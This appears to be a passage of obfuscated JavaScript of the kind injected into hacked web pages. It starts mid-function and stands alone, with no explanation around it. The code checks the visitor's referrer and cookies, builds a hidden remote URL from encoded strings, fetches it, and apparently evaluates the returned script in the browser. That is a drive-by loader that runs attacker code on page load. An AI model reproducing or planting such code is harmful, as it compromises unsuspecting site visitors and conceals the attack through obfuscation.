L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};